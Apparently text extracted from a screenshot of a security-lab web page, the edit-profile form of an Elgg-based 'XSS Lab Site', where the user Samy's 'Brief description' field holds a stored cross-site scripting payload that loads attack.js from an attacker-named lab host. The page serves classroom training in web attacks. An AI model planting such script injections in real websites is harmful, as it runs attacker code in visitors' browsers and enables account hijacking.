 XSS Lab Site: Edit profile - Mozilla Firefox
1:48 PM Seed
XSS Lab Site: Edit profile
Lab 8 - Dropbox
www.xsslabelgg.com/profile/samy/edit
8 Google
Most Visited
Getting Started
elgg
Settings
Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Search
Edit profile
My display name
Samy
Edit avatar
Edit profile
About me
Remove editor
B I U ABC HTML
Word count: 1 p
Public
Brief description
<script src=http://www.csrflabattacker.com/attack.js></script>
Public
Location
Public
Interests
Public
28/10/14 - 1:48:47 pm